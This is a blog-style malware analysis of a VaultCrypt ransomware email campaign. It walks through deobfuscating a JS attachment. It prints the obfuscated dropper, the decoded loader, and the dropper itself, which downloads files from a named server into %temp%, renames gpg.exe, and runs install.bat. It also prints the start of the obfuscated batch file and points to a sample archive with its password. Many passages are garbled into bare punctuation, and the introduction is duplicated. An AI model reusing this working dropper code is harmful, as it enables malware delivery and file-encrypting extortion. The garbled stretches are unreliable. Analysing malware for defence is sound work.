Analysis of one of the VaultCrypt encryption modifications
Hi, hub!
The other day (about a month ago) I got a sample of a letter with a Trojan sent via email. In general, I am not a professional in analyzing malicious files, but in this case it turned out that the simplest analysis can be performed without in-depth knowledge.
I didn’t do this before, so it was interesting for me to see what could be pulled out of here. Under the cut - analysis of the dropper code and the executable bat-file.
')
TL; DR: under the cut - almost line by line analysis of a rather large and dreary BAT file. Code, pictures, a minimum of thoughts.
ATTENTION : some antiviruses (in particular, my Avast!) React very negatively to the above JS code fragments. When avast! instead of the article, I had a blank page with the message "The connection was dropped." Keep this in mind if you want to read.
So, at first there was a letter. The text of the letter was something like this: good afternoon, the accountant of the company “Hoof and Horns” writes to you, please familiarize yourself with the attached act of reconciliation.
Attached to the letter is an attachment: a zip-archive, inside which there is a js-file with the following name:
My first step was quite obvious: to remove comments that, apparently, do not carry any semantic meaning. In this case, the file is small, comments can be removed manually - or regular expressions can be used. For example, in many text editors, you can simply replace with an empty line all lines that fit the
For a snack, you can add a pinch of formatting.
Okay - it's better, though not much. :)
What do we see? The very first is the
Having smoked the code for a couple of minutes, I suddenly remembered that I had no brains, and decided to try to follow the path of least resistance.
It can be seen that the obfuscated code is contained in the fourth parameter. At first, there are references to variables and functions, and then - a rather voluminous “footwoman” - it seems, encoded in Base64.
Bingo! We have a code. Excellent obfuscator used, more such. :)
So, we successfully decoded the base code of a dropper from Base64.
The code is, again, very simple; the only thing that strains a little is the incomprehensible variable names. The general meaning of what is happening is this:
Samples of downloaded files can be downloaded directly from theofficial distributor site (already unavailable) or taken here (the next couple of months should be available, then erased; the password to the archive is “virus”).
The
The
The
The original contents of the
There are many lines inside the file.
and
These are essentially empty statements that are not used anywhere.
Reopen some text editor and replace all occurrences of the regular expression
We get some less tangled code.
Skimming through the code, you can see a significant message:
At this stage it is already relatively clear what we are dealing with. Let's break this bat-file in a little more detail. The task is not to say that the complex - rather, long.
,
— , — ,
CP866 ( — Windows CP866).
.
,
gpg (
:
Let's look at this file and remember it well. So far this is only an embryo, but in just a few minutes it will turn into the infamous VAULT.KEY .
The next line deletes
After that, the file is
The next part of the code searches the PC for all files with the extensions “xls” and “doc” and prepares information for encrypting them.
It seems to be just a few lines of code, but some are confusing. Let's see.
,
— .
. , «xls» «doc», :
First, a JS file with a random name is created in the folder "% Temp%", which, when launched, accesses the web resource
— . , , .
, , … .
, (
Then a
Next, the infamous are created
If after two attempts
end of the file
Next, the script creates another JS-file (
After creating the JS file, the
At this point, the file encryption script has already been prepared, shadow copies have been deleted, the private key is encrypted, and the key information has been erased.
Finally, the generated file encryption script is launched. Rush , ho-ho!
— HTML-, «vault».
VBScript, . :
, .
JS- VB- , EXE- ( ).
, EXE-. ,
EXE-, ,
«vault»: .
HTML- (
, ( , HTML-). ( ).
HTML-, , .
,
—
— .
( , ). = «virus».
: — .
: , , — , .
- : . — , , .))
, , !
, : .
. Thanks for attention.
, .
The other day (about a month ago) I got a sample of a letter with a Trojan sent via email. In general, I am not a professional in analyzing malicious files, but in this case it turned out that the simplest analysis can be performed without in-depth knowledge.
I didn’t do this before, so it was interesting for me to see what could be pulled out of here. Under the cut - analysis of the dropper code and the executable bat-file.
')
TL; DR: under the cut - almost line by line analysis of a rather large and dreary BAT file. Code, pictures, a minimum of thoughts.
ATTENTION : some antiviruses (in particular, my Avast!) React very negatively to the above JS code fragments. When avast! instead of the article, I had a blank page with the message "The connection was dropped." Keep this in mind if you want to read.
Nb:
In an effort to understand what was happening, I conducted several experiments, as a result of which I became the happy owner of fifty draft posts. And I realized too late that deleting a draft on Habré is impossible .)
1. Dropper deobfuscation
So, at first there was a letter. The text of the letter was something like this: good afternoon, the accountant of the company “Hoof and Horns” writes to you, please familiarize yourself with the attached act of reconciliation.
Attached to the letter is an attachment: a zip-archive, inside which there is a js-file with the following name:
. - 11.08. .d .js Here is what its contents looked like:

//// uxqTUNgSeIQPIzvREL2BBpQKqgkAqK3RnG7HD15SZkPpEc3TNM ///// uxqTUNgSeIQPIzvREL2BBpQKqgkAqK3RnG7HD15SZkPpEc3TNM eval(function(d, e, a, c, b, f) { b = function(a) { return (a < e ? "" : b(parseInt(a / e))) + (35 < (a %= e) ? String.fromCharCode(a + 29) : a.toString(36)); }; ///// 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb ///// VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY if (!"".replace(/^/, String)) { for (;a--;) { f[b(a)] = c[a] || b(a); } ///// 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb ///// VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY c = [function(a) { return f[a]; }]; ///// 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb ///// VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY b = function() { return "\\w+"; }; a = 1; } for (;a--;) { c[a] && (d = d.replace(new RegExp("\\b" + b(a) + "\\b", "g"), c[a])); } ///// 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb ///// VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY return d; ///// 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb ///// VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY } ///// 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb ///// VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY ('4 3="%j%\\\\";5 7(a){k 8 e(a)}4 9=7("lm"),3=9.n(3);5 f(a,d){4 b=8 7("op"),c=(8 e("qr6.0")).s("t");cu="vw";cx=a;c=cy;bz=1;bA();bB(c);bC(d,2);bD()}5 g(a){9.E(a,0,0)}f("F=",""+3+"hi");g(""+3+"hi");', 42, 42, " MT33 var function CreateObject new JS02 ActiveXObject JS04 JS10 update js temp return WScript Shell ExpandEnvironmentStrings ADODB Stream Msxml2 DOMDocument createElement tmp dataType bin base64 text nodeTypedValue Type Open Write SaveToFile Close Run ".split(" "), 0, {})); ///// 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb ///// VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY ///// 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb ///// VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY My first step was quite obvious: to remove comments that, apparently, do not carry any semantic meaning. In this case, the file is small, comments can be removed manually - or regular expressions can be used. For example, in many text editors, you can simply replace with an empty line all lines that fit the
^\s*////.*\n pattern (he will select all lines that start with four slashes).For a snack, you can add a pinch of formatting.
After that we get the following:
eval(function(d, e, a, c, b, f) { b = function(a) { return (a < e ? "" : b(parseInt(a / e))) + (35 < (a %= e) ? String.fromCharCode(a + 29) : a.toString(36)); }; if (!"".replace(/^/, String)) { for (;a--;) { f[b(a)] = c[a] || b(a); } c = [function(a) { return f[a]; }]; b = function() { return "\\w+"; }; a = 1; } for (;a--;) { c[a] && (d = d.replace(new RegExp("\\b" + b(a) + "\\b", "g"), c[a])); } return d; } ('4 3="%j%\\\\";5 7(a){k 8 e(a)}4 9=7("lm"),3=9.n(3);5 f(a,d){4 b=8 7("op"),c=(8 e("qr6.0")).s("t");cu="vw";cx=a;c=cy;bz=1;bA();bB(c);bC(d,2);bD()}5 g(a){9.E(a,0,0)}f("F=",""+3+"hi");g(""+3+"hi");', 42, 42, " MT33 var function CreateObject new JS02 ActiveXObject JS04 JS10 update js temp return WScript Shell ExpandEnvironmentStrings ADODB Stream Msxml2 DOMDocument createElement tmp dataType bin base64 text nodeTypedValue Type Open Write SaveToFile Close Run ".split(" "), 0, {})); Okay - it's better, though not much. :)
What do we see? The very first is the
eval() function - execute the code. What code? Which returns the function function(d, e, a, c, b, f) . Where does she get the parameters from? And they are listed immediately after the function is declared. All six pieces - from a to f - in stock: ('4 3="%j%\\\\";5 7(a) <....>, 42, 42, " MT33 var function CreateObject <....>, 0, {}) Having smoked the code for a couple of minutes, I suddenly remembered that I had no brains, and decided to try to follow the path of least resistance.
It can be seen that the obfuscated code is contained in the fourth parameter. At first, there are references to variables and functions, and then - a rather voluminous “footwoman” - it seems, encoded in Base64.
Hm What if...

Bingo! We have a code. Excellent obfuscator used, more such. :)
Nb:
However, not always everything is so chocolate. Literally a few hours later, another mailing came down: a similar letter text, a similar js-file in the attachment - but another obfuscator was already used there, without a sweet freebie in the form of Base64.
Well, this can also be easily decrypted: open the code in absolutely any text editor , change
Of course, the same operation can be cranked with the original js-file from the beginning of this article.
All code is written in one line. To bring it into a readable state, in this case, you can simply replace the ";" (semicolon) to "; \ n" (semicolon and line break).
Well, re-season with formatting.
The code is surprisingly simple: it gets the path to the
PS It is completely incomprehensible why we did all this now - after all, we already have a decoded code ...
Well, let it be. :)
If interested - it looked like this:
// 59d3ce34148c30ca34d7c7a66638ae5c0292edd4c9c022663364f87adf190adc //// cb138ea5c1bfe3ab5c876e3cb1582344 ///// 0292edd4c9c022663364f87adf190adccb138ea5c1bfe3ab5c876e3cb15823445 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function() // 59d3ce34148c30ca34d7c7a66638ae5c0292edd4c9c022663364f87adf190adc ///// 0292edd4c9c022663364f87adf190adccb138ea5c1bfe3ab5c876e3cb15823445 {return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1E 14=["\\18\\a\\I\\19\\A\\1y\\Z\\1y\\1l\\1l\\A\\15\\y\\a\\12\\U\\c\\V\\1s\\W\\a\\1t\\a\\g\\U\\c\\V\\1q\\18\\a\\G\\19\\12\\U\\A\\d\\M\\o\\A\\V\\1f\\I\\19\\G\\M\\n\\U\\I\\V\\15\\y\\a\\1d\\U\\c\\1f\\s\\V\\1s\\18\\a\\q\\19\\1t\\a\\12\\U\\A\\T\\M\\m\\A\\V\\1f\\b\\19\\U\\1t\\a\\g\\U\\A\\1r\\M\\L\\M\\1c\\M\\j\\A\\V\\V\\M\\R\\U\\A\\h\\A\\V\\15\\b\\M\\p\\19\\A\\O\\M\\P\\A\\15\\b\\M\\1a\\19\\c\\15\\b\\19\\b\\M\\f\\15\\q\\M\\u\\19\\16\\15\\q\\M\\10\\U\\V\\15\\q\\M\\1h\\U\\b\\V\\15\\q\\M\\v\\U\\s\\1f\\B\\V\\15\\q\\M\\Y\\U\\V\\1q\\y\\a\\X\\U\\c\\V\\1s\\G\\M\\N\\U\\c\\1f\\j\\1f\\j\\V\\1q\\1d\\U\\A\\17\\A\\1f\\A\\A\\1j\\I\\1j\\A\\D\\M\\i\\A\\V\\15\\X\\U\\A\\A\\1j\\I\\1j\\A\\D\\M\\i\\A\\V\\15","\\a","\\R\\m\\d\\i\\h","\\a\\a\\a\\k\\C\\I\\I\\a\\O\\c\\L\\a\\1d\\p\\n\\b\\h\\i\\T\\n\\a\\a\\v\\L\\g\\c\\h\\g\\1b\\q\\Z\\g\\b\\h\\a\\n\\g\\P\\a\\H\\Q\\j\\B\\a\\a\\a\\a\\a\\10\\b\\h\\i\\O\\g\\w\\1b\\q\\Z\\g\\b\\h\\a\\H\\Q\\j\\18\\a\\H\\Q\\16\\j\\a\\p\\m\\s\\c\\h\\g\\a\\Z\\R\\a\\h\\g\\o\\m\\a\\L\\g\\h\\p\\L\\n\\a\\x\\Q\\b\\L\\i\\m\\h\\a\\Q\\D\\g\\d\\d\\a\\N\\1a\\m\\c\\n\\s\\N\\n\\O\\i\\L\\T\\n\\o\\g\\n\\h\\Q\\h\\L\\i\\n\\X\\R\\a\\10\\Y\\1b\\Y\\1h\\a\\Q\\h\\L\\g\\c\\o\\a\\k\\R\\1a\\o\\d\\B\\a\\Y\\1b\\k\\Y\\T\\b\\p\\o\\g\\n\\h\\a\\b\\L\\g\\c\\h\\g\\N\\d\\g\\o\\g\\n\\h\\a\\h\\o\\m\\a\\s\\c\\h\\c\\C\\f\\m\\g\\a\\q\\i\\n\\a\\q\\c\\R\\g\\1c\\18\\a\\h\\g\\1a\\h\\a\\n\\T\\s\\g\\C\\f\\m\\g\\s\\r\\c\\d\\p\\g\\a\\C\\f\\m\\g\\a\\1b\\m\\g\\n\\a\\x\\L\\i\\h\\g\\a\\Q\\c\\O\\g\\C\\T\\17\\i\\d\\g\\a\\v\\d\\T\\R\\g\\a\\J\\p\\n\\a\\Y\\E\\m\\B\\z\\w\\11\\X\\Q\\d\\k\\P\\k\\u\\j\\i\\H\\w\\J\\d\\q\\w\\10\\d\\w\\17\\P\\i\\1b\\P\\j\\e\\l\\n\\r\\p\\z\\I\\J\\m\\q\\B\\18\\X\\E\\I\\H\\d\\z\\w\\J\\d\\C\\B\\H\\1r\\l\\x\\13\\j\\e\\t\\11\\m\\g\\I\\H\\d\\s\\1e\\r\\f\\q\\i\\1h\\p\\l\\w\\b\\X\\E\\x\\13\\j\\c\\w\\l\\d\\x\\N\\G\\i\\c\\o\\r\\Z\\s\\v\\D\\i\\e\\w\\j\\13\\v\\n\\l\\D\\b\\i\\1h\\e\\F\\u\\10\\f\\1k\\F\\13\\f\\l\\x\\17\\j\\l\\F\\G\\i\\c\\o\\r\\Z\\s\\v\\X\\i\\r\\16\\13\\Z\\b\\o\\d\\P\\s\\v\\y\\C\\c\\t\\r\\R\\q\\v\\11\\m\\1b\\P\\j\\e\\Q\\d\\k\\P\\k\\u\\16\\e\\F\\u\\10\\f\\K\\W\\r\\18\\b\\t\\17\\p\\l\\N\\r\\p\\s\\o\\d\\f\\q\\B\\y\\h\\l\\x\\y\\j\\F\\I\\J\\f\\c\\x\\y\\n\\b\\f\\D\\e\\F\\u\\10\\u\\e\\C\\R\\13\\v\\o\\l\\16\\q\\o\\13\\j\\c\\x\\G\\p\\11\\t\\m\\1r\\e\\t\\11\\R\\l\\v\\d\\12\\s\\o\\17\\f\\11\\t\\k\\G\\q\\o\\r\\I\\11\\N\\17\\Z\\s\\t\\d\\B\\l\\r\\D\\1k\\z\\o\\m\\d\\z\\I\\E\\T\\11\\W\\16\\C\\x\\N\\16\\k\\k\\i\\y\\z\\C\\F\\1a\\11\\r\\17\\J\\E\\11\\i\\W\\12\\z\\f\\y\\O\\b\\t\\r\\p\\e\\v\\H\\1e\\J\\r\\E\\i\\K\\t\\11\\R\\k\\v\\W\\12\\z\\f\\y\\u\\l\\x\\y\\W\\e\\v\\W\\12\\Y\\E\\m\\p\\l\\w\\b\\X\\E\\x\\13\\j\\c\\w\\l\\d\\x\\N\\G\\i\\c\\o\\r\\Z\\s\\v\\X\\i\\F\\B\\13\\f\\c\\w\\1h\\j\\c\\x\\y\\n\\K\\W\\l\\m\\q\\t\\r\\C\\g\\w\\13\\j\\l\\x\\16\\1k\\z\\o\\m\\d\\z\\I\\E\\i\\e\\C\\h\\B\\z\\w\\11\\X\\z\\C\\16\\p\\l\\w\\b\\X\\E\\x\\13\\j\\c\\w\\l\\d\\x\\N\\G\\i\\c\\o\\r\\Z\\s\\v\\X\\i\\E\\F\\J\\1k\\J\\N\\11\\p\\F\\I\\J\\f\\l\\x\\17\\h\\11\\i\\W\\12\\Y\\E\\m\\D\\K\\W\\G\\P\\l\\x\\18\\T\\e\\C\\h\\D\\K\\d\\J\\y\\b\\t\\F\\G\\k\\C\\h\\D\\K\\d\\s\\f\\c\\w\\J\\d\\e\\t\\k\\p\\F\\o\\r\\u\\b\\t\\G\\p\\b\\B\\r\\v\\q\\B\\J\\y\\e\\C\\h\\D\\K\\d\\1h\\O\\b\\B\\d\\j\\c\\x\\G\\p\\1k\\C\\10\\12\\z\\Q\\y\\C\\z\\w\\l\\d\\r\\t\\G\\t\\c\\x\\1a\\d\\e\\t\\E\\R\\k\\i\\W\\12\\z\\Q\\y\\Y\\q\\t\\G\\u\\l\\Q\\X\\m\\1d\\E\\j\\e\\c\\o\\T\\T\\H\\B\\D\\j\\s\\1e\\10\\1c\\K\\f\\G\\O\\b\\n\\r\\1c\\c\\t\\h\\O\\s\\i\\y\\p\\l\\w\\E\\O\\l\\t\\G\\Z\\K\\o\\13\\u\\b\\f\\b\\R\\H\\f\\b\\L\\Q\\d\\k\\P\\k\\f\\R\\n\\l\\t\\G\\Z\\K\\o\\J\\O\\z\\f\\b\\m\\1b\\P\\j\\e\\l\\n\\r\\p\\z\\I\\J\\m\\q\\B\\18\\X\\Q\\d\\k\\1a\\k\\Q\\D\\e\\F\\u\\N\\f\\e\\w\\h\\e\\F\\u\\10\\f\\K\\d\\H\\16\\q\\i\\D\\e\\F\\u\\N\\f\\K\\Y\\N\\R\\k\\v\\W\\12\\1d\\E\\j\\e\\s\\1e\\H\\y\\11\\1e\\h\\e\\F\\u\\N\\1a\\e\\v\\b\\n\\e\\j\\m\\C\\k\\Y\\k\\L\\H\\B\\J\\O\\z\\f\\y\\W\\q\\B\\k\\n\\e\\C\\h\\G\\Y\\E\\m\\Z\\z\\w\\J\\Z\\c\\v\\D\\e\\F\\u\\10\\P\\13\\f\\d\\12\\1d\\E\\j\\e\\l\\n\\r\\p\\z\\I\\J\\m\\q\\B\\18\\X\\Q\\d\\k\\1a\\k\\v\\D\\e\\F\\u\\N\\f\\e\\w\\h\\e\\F\\u\\10\\f\\K\\d\\H\\16\\q\\i\\D\\e\\F\\u\\N\\f\\K\\Y\\10\\R\\k\\v\\W\\12\\1d\\E\\j\\e\\c\\o\\T\\T\\H\\B\\D\\j\\s\\1e\\10\\1c\\K\\f\\G\\O\\b\\n\\r\\1c\\c\\t\\h\\O\\s\\i\\y\\p\\l\\w\\E\\O\\l\\t\\r\\u\\c\\x\\s\\p\\K\\o\\13\\u\\b\\f\\b\\R\\H\\f\\b\\L\\Q\\d\\k\\P\\k\\f\\R\\n\\l\\t\\r\\u\\c\\x\\s\\p\\K\\o\\13\\u\\b\\f\\b\\m\\1b\\P\\j\\e\\c\\o\\T\\T\\H\\B\\D\\j\\s\\1e\\10\\1c\\K\\f\\G\\O\\b\\n\\r\\1c\\c\\t\\h\\O\\s\\i\\y\\p\\l\\w\\E\\O\\c\\x\\y\\u\\k\\i\\y\\Z\\b\\I\\k\\n\\K\\v\\b\\n\\e\\j\\m\\C\\k\\Y\\k\\L\\H\\B\\d\\p\\b\\I\\J\\D\\q\\t\\P\\p\\z\\o\\17\\j\\H\\f\\W\\12\\Y\\E\\m\\e\\F\\u\\N\\P\\e\\v\\b\\n\\e\\j\\m\\C\\k\\Y\\k\\L\\H\\B\\d\\p\\b\\I\\J\\D\\q\\t\\P\\p\\z\\o\\17\\j\\H\\f\\W\\12","","\\1d\\L\\T\\o\\v\\D\\c\\L\\v\\T\\s\\g","\\L\\g\\m\\d\\c\\b\\g","\\1l\\P\\1j","\\1l\\q","\\X"];1F(1n(1m,1o,S,1i,1g,1u){1g=1n(S){1p(S<1o?14[4]:1g(1B(S/1o)))+(1C<(S%=1o)?1v[14[5]](S+1I):S.1A(1z))};1D(!14[4][14[6]](/^/,1v)){1x(;S--;){1u[1g(S)]=1i[S]||1g(S)};1i=[1n(S){1p 1u[S]}];1g=1n(){1p 14[7]};S=1};1x(;S--;){1i[S]&&(1m=1m[14[6]](1G 1H(14[8]+1g(S)+14[8],14[9]),1i[S]))};1p 1m}(14[0],1w,1w,14[3][14[2]](14[1]),0,{}));',62,107,'||||||||||x20|x63|x61|x6C|x4B|x79|x65|x74|x69|x30|x4D|x5A|x70|x6E|x6D|x75|x62|x56|x64|x47|x7A|x43|x58|x57|x35|x59|x22|x32|x54|x68|x51|x55|x39|x4A|x33|x52|x4C|x72|x2E|x45|x76|x77|x53|x73|_0x3283x3|x6F|x28|x29|x6B|x67|x44|x6A|x41|x49|x37|x4E|_0x32db|x3B|x31|x46|x34|x3D|x78|x4F|x36|x66|x48|x2C|_0x3283x5|x42|_0x3283x4|x2B|x50|x5C|_0x3283x1|function|_0x3283x2|return|x7D|x71|x7B|x38|_0x3283x6|String|42|for|x25|36|toString|parseInt|35|if|var|eval|new|RegExp|29'.split('|'),0,{}) // 59d3ce34148c30ca34d7c7a66638ae5c0292edd4c9c022663364f87adf190adc //// cb138ea5c1bfe3ab5c876e3cb1582344 ///// 0292edd4c9c022663364f87adf190adccb138ea5c1bfe3ab5c876e3cb15823445 ) // 59d3ce34148c30ca34d7c7a66638ae5c0292edd4c9c022663364f87adf190adc Well, this can also be easily decrypted: open the code in absolutely any text editor , change
eval() to console.log() and launch the browser that turned out in the JS console — for example, in Firefox.Of course, the same operation can be cranked with the original js-file from the beginning of this article.
All code is written in one line. To bring it into a readable state, in this case, you can simply replace the ";" (semicolon) to "; \ n" (semicolon and line break).
Well, re-season with formatting.
The code that decodes and runs the dropper core:
var MT33 = "%temp%\\"; function CreateObject(a){ return new ActiveXObject(a) } var JS02 = CreateObject("WScript.Shell"), MT33 = JS02.ExpandEnvironmentStrings(MT33); function JS04(a, d){ var b = new CreateObject("ADODB.Stream"), c = (new ActiveXObject("Msxml2.DOMDocument.6.0")).createElement("tmp"); c.dataType = "bin.base64"; c.text = a; c = c.nodeTypedValue; b.Type = 1; b.Open(); b.Write(c); b.SaveToFile(d, 2); b.Close() } function JS10(a){ JS02.Run(a, 0, 0) } JS04("=", "" + MT33 + "update.js"); JS10("" + MT33 + "update.js"); The code is surprisingly simple: it gets the path to the
%temp% folder, then decodes the main part of the loader (dropper) from Base64 and puts the resulting code into the %temp%\update.js . After that, the malicious file is launched for execution by the WScript.Shell.Run() function.PS It is completely incomprehensible why we did all this now - after all, we already have a decoded code ...
Well, let it be. :)
2. Dropper analysis
So, we successfully decoded the base code of a dropper from Base64.
Let us see him!
var JS03 = "%temp%\\"; function CreateObject(b){ return new ActiveXObject(b) } var JS02 = CreateObject("WScript.Shell"); JS03 = JS02.ExpandEnvironmentStrings(JS03); function jj(b, d){ var c = new ActiveXObject("MSXML2.XMLHTTP"); c.open("GET", b, 0); c.send(); new ActiveXObject("Scripting.FileSystemObject"); var a = new ActiveXObject("ADODB.Stream"); a.Open(); a.Type = 1; a.Write(c.ResponseBody); a.Position = 0; a.SaveToFile(d, 2); a.Close() } jj('http://oruzhkov.net/doc.css','' + JS03 + 'doc.doc'); function JS11(JS12){ JS02.Run(JS12, 1, 0); } try { JS11('' + JS03 + 'doc.doc'); } catch(JS007){ } function JS10(JS12){ JS02.Run(JS12, 0, 0); } jj('http://oruzhkov.net/design.css','' + JS03 + 'design.css'); jj('http://oruzhkov.net/ins.css','' + JS03 + 'install.bat'); JS10(''+JS03+'install.bat'); The code is, again, very simple; the only thing that strains a little is the incomprehensible variable names. The general meaning of what is happening is this:
- create a
WScript; - get the full path to the
%temp%folder; - download the
doc.docfile from the malicious server and save it under the same name in the%temp%folder; - try to open
doc.doc; - download the
design.cssfile from the attacker's server and save it under the same name in the%temp%folder; - download the
ins.cssfile from the attacker's server and save it asinstall.batto the%temp%folder; - run
install.bat.
Samples of downloaded files can be downloaded directly from the
The
doc.doc file seems to be an ordinary MS Word document (at least, I didn’t find anything malicious in it). After opening the user will see the following:Your Word version is out of date!

The
design.css file is actually gpg.exe , a utility for encrypting messages and files.The
ins.css file ( install.bat ) is actually the main executable file of the Trojan.3. Unblock executable file
The original contents of the
install.bat file are listed under the spoiler. There is quite a lot of code (approximately 850 lines), so this spoiler is better not to open at all - the shortened version will be given below.Code (850 lines of muti):
echo uxqTUNgSeIQPIzvREL2BBpQKqgkAqK3RnG7HD15SZkPpEc3TNM echo uxqTUNgSeIQPIzvREL2BBpQKqgkAqK3RnG7HD15SZkPpEc3TNM @ECHO OFF echo 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb echo VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY SetLocal EnableDelayedExpansion echo SpEtra7rEphaGeVaChAbrukEstaGafra >nul echo Waw6sw5TUPh7FustAh544brajEPUTrAb >nul cd "%TEMP%" if not exist "%temp%\9480bf43.76a94786" ( echo b4Ga5r573nErUJaHejudevuRuTaChUbr >nul echo BeQedRu54GUtra5aYEdeseTe2R4wruv6 >nul echo 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb echo VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY echo 871c371d > "%temp%\9480bf43.76a94786" echo b4Ga5r573nErUJaHejudevuRuTaChUbr >nul echo BeQedRu54GUtra5aYEdeseTe2R4wruv6 >nul attrib +s +h "%temp%\9480bf43.76a94786" echo sPE3as8pHaResW583YuwrUdraz4fraFr >nul ) else ( echo wra7ap4ve3rezUCufRamAQeJUPaste4A >nul echo fr8chADr8phubuca4atHu7ebrezeXuc8 >nul echo 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb echo VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY goto 871c371d ) rename "%temp%\design.css" "gpg.exe" copy /y "%temp%\design.css" "%temp%\gpg.exe" del /f /q "%temp%\design.css" echo fr8chADr8phubuca4atHu7ebrezeXuc8 >nul echo nes2AzanaBU2AtaST4wUzEc5anAd5U5e >nul echo 